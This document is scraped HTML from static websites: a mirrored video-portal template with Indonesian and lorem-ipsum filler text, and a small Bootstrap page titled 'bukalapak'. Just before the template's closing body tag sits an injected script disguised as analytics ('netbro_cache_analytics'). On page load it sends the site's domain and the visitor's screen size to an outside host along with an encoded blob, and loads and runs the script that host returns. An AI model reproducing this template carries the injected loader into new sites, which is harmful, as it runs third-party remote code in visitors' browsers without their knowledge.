                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/7.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Space Tech</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/8.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Nature &amp; Beauty</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/9.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Entertainment</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/10.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Relationship</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/11.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Jualan Rujak</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="row m0">
                    <div class="clearfix"></div>
                    <a href="inc/more-uploads-1.html" class="load_more_videos">Load more videos</a>
                </div>
            </div>
        </div>
    </section> <!--Recent Upload-->
    
    <section class="science_technology">
        <div class="container">
            <div class="row science_tec_row">
                <div class="col-sm-8">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="" class="big_img">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-sm-4 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-sm-4 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
            </div>
        </div>
    </section>
    
    <section class="row author_interview author_interview_2">
        <div class="container">
            <div class="row title_row">
                <h3>Authors Interview</h3>
            </div>
            <div class="row">
                <div class="col-sm-7 feature_post">
                    <div class="media feature_post_inner">
                        <div class="media-left feature_img"><a href="single-video.html"><img src="images/media/large-video-2.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body feature_body">
                            <a href="single-video.html">
                                <h4>Duis aute irure dolor in adipsicing Ut enim. Lorem ipsum dolor sit amet</h4>
                            </a>
                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et</p>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                        </div>
                    </div>
                </div>
                <div class="col-sm-5 other_posts widget widget_popular_videos"> 
                    <div class="media">
                        <div class="media-left"><a href="single-video.html"><img src="images/popular/1.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body">
                            <a href="single-video.html">
                                <h5>Nulla auctor lacinia lorem nec ornare donec accumsan venenatis dolor tristique</h5>
                            </a>
                            <div class="row m0 meta_info views">34,000 views</div>
                            <div class="row m0 meta_info posted">1 year ago</div>
                        </div>
                    </div>
                    <div class="media">
                        <div class="media-left"><a href="single-video.html"><img src="images/popular/2.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body">
                            <a href="single-video.html">
                                <h5>Vestibulum ante ipsum primis in faucibus pellentesque et ultrices posuere cubilia</h5>
                            </a>
                            <div class="row m0 meta_info views">34,000 views</div>
                            <div class="row m0 meta_info posted">1 year ago</div>
                        </div>
                    </div>
                    <div class="media">
                        <div class="media-left"><a href="single-video.html"><img src="images/popular/3.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body">
                            <a href="single-video.html">
                                <h5>Aliquam sagittis placerat netus tincidunt lorem sodales sapien ipsum commodo</h5>
                            </a>
                            <div class="row m0 meta_info views">34,000 views</div>
                            <div class="row m0 meta_info posted">1 year ago</div>
                        </div>
                    </div>  
                    <div class="media">
                        <div class="media-left"><a href="single-video.html"><img src="images/popular/4.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body">
                            <a href="single-video.html">
                                <h5>Integer iaculis malesuada ipsum, non convallis massa consequat interdum</h5>
                            </a>
                            <div class="row m0 meta_info views">34,000 views</div>
                            <div class="row m0 meta_info posted">1 year ago</div>
                        </div>
                    </div>  
                    <div class="media">
                        <div class="media-left"><a href="single-video.html"><img src="images/popular/5.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body">
                            <a href="single-video.html">
                                <h5>Cras ut diam volutpat, tincidunt odio a, dapibus purus</h5>
                            </a>
                            <div class="row m0 meta_info views">34,000 views</div>
                            <div class="row m0 meta_info posted">1 year ago</div>
                        </div>
                    </div>  
                </div>
            </div>
        </div>
    </section>
    
    <section class="row advertise_area">
        <div class="container">
            <div class="row advertise_row"> 
               <a href="#"><img src="images/home-2-add.jpg" alt=""></a> 
            </div>
        </div>
    </section> <!--Advertise Row-->
    
    <section class="row author_interview">
        <div class="container">
            <div class="row title_row">
                <h3>Authors Interview</h3>
            </div>
            <div class="row">
                <div class="col-sm-6 feature_post">
                    <div class="media feature_post_inner">
                        <div class="media-left feature_img"><a href="single-video.html"><img src="images/author/feature_interview.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="media-body feature_body">
                            <a href="single-video.html">
                                <h4>Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et</p>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                        </div>
                    </div>
                </div>
                <div class="col-sm-6 other_posts widget widget_popular_videos">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="media">
                                <div class="media-left"><a href="single-video.html"><img src="images/popular/1.jpg" alt=""><span class="duration">17:30</span></a></div>
                                <div class="media-body">
                                    <a href="single-video.html">
                                        <h5>Contoh pekerjaan rumah si amet</h5>
                                    </a>
                                    <div class="row m0 meta_info views">34,000 views</div>
                                    <div class="row m0 meta_info posted">1 year ago</div>
                                </div>
                            </div>
                            <div class="media">
                                <div class="media-left"><a href="single-video.html"><img src="images/popular/2.jpg" alt=""><span class="duration">17:30</span></a></div>
                                <div class="media-body">
                                    <a href="single-video.html">
                                        <h5>Contoh pekerjaan rumah si amet</h5>
                                    </a>
                                    <div class="row m0 meta_info views">34,000 views</div>
                                    <div class="row m0 meta_info posted">1 year ago</div>
                                </div>
                            </div>
                            <div class="media">
                                <div class="media-left"><a href="single-video.html"><img src="images/popular/3.jpg" alt=""><span class="duration">17:30</span></a></div>
                                <div class="media-body">
                                    <a href="single-video.html">
                                        <h5>Contoh pekerjaan rumah si amet</h5>
                                    </a>
                                    <div class="row m0 meta_info views">34,000 views</div>
                                    <div class="row m0 meta_info posted">1 year ago</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-sm-6">
                            <div class="media">
                                <div class="media-left"><a href="single-video.html"><img src="images/popular/1.jpg" alt=""><span class="duration">17:30</span></a></div>
                                <div class="media-body">
                                    <a href="single-video.html">
                                        <h5>Contoh pekerjaan rumah si amet</h5>
                                    </a>
                                    <div class="row m0 meta_info views">34,000 views</div>
                                    <div class="row m0 meta_info posted">1 year ago</div>
                                </div>
                            </div>
                            <div class="media">
                                <div class="media-left"><a href="single-video.html"><img src="images/popular/2.jpg" alt=""><span class="duration">17:30</span></a></div>
                                <div class="media-body">
                                    <a href="single-video.html">
                                        <h5>Contoh pekerjaan rumah si amet</h5>
                                    </a>
                                    <div class="row m0 meta_info views">34,000 views</div>
                                    <div class="row m0 meta_info posted">1 year ago</div>
                                </div>
                            </div>
                            <div class="media">
                                <div class="media-left"><a href="single-video.html"><img src="images/popular/3.jpg" alt=""><span class="duration">17:30</span></a></div>
                                <div class="media-body">
                                    <a href="single-video.html">
                                        <h5>Contoh pekerjaan rumah si amet</h5>
                                    </a>
                                    <div class="row m0 meta_info views">34,000 views</div>
                                    <div class="row m0 meta_info posted">1 year ago</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section> 
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-3.2.1.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpnvG5V3murBihxKTfveCFgIgLN5FIh%2beZMcp7d%2fkbKc9vv06mhsthnmDNq0CejE00XEDdUr%2fqeDJxCyhTuyP%2fpG9opDLsPVCoKWXxJj8RCvXXfDcy88giFlDlZMh7CkCz2IemWQnAsEXjQviDLstmk0fITGJY9V2dIStbH7rPVBy7hmOpEpUBBG3v6y%2bbgXpLUgZsVcqc4300GNOAB5KbAMg8S185uLZ3ajHNL1eU1ASf7GWdkytcOUSGpr0S6%2bFSA6Yb9gYqb%2fk1Yi00h1FZI61WKWGTxqs%2bFaeeeCbwPfJ5LA4wsPnyaYj0T1%2fyftT%2bbiyebcsaheHKRxSJNC6QGuU6B%2blAqVN5ztqo%2b4SHAYL6noax8JkG9Hu6JlCg8Km5jNUpdn3ACl9YV%2bfjOU38auNPr6ZS0iEQGotRrRrtx6DqB%2fjR%2fY6Hx0%2bL3Aoz4vjNh017UYxbD9wBLDZpOXUmVEQtUYivOGPgYs%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:47 GMT -->
</html>
</file>


<file: bukalapak.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Mark Otto, Jacob Thornton, and Bootstrap contributors">
    <meta name="generator" content="Jekyll v3.8.5">
    <title>bukalapak</title>

    <link href="assets/libs/bootstrap/css/bootstrap.min.css" rel="stylesheet">

    <style></style>

    <link href="assets/css/style.css" rel="stylesheet">
</head>

<body>
    <header>
        <nav class="navbar navbar-expand-md navbar-dark fixed-top bg-danger">
            <a class="navbar-brand" href="#">Bukalapak.com</a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarCollapse">
                <ul class="navbar-nav mr-auto"></ul>
                <form class="form-inline mt-2 mt-md-0">
                    <input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
                </form>
            </div>
        </nav>
    </header>

    <main role="main">

        <div id="myCarousel" class="carousel slide" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img src="assets/images/images.jpg">
                </div>
            </div>

        </div>

        <div class="cbarang">
        </div>

    </main>
    <script src="assets/js/jquery-3.4.1.min.js"></script>
    <script src="assets/js/panggil.js"></script>
    <script src="assets/libs/bootstrap/js/bootstrap.min.js"></script>

</body>

</html>
</file>

